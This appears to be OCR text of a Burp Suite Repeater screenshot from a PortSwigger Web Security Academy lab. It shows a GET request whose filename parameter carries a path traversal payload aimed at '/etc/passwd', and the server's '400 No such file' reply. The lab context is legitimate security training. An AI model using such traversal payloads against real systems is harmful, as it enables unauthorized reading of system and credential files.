 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Disc
4 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd HTTP/2
2 Host: 0ae2003c0492b8ca810aa8750021007a.web-security-academy.net
3 Cookie: session=lxsYYagexFV8vNLrfrAEW91wDTpUEPle
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Google Chrome";v="151", "Chromium";v="151"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae2003c0492b8ca810aa8750021007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"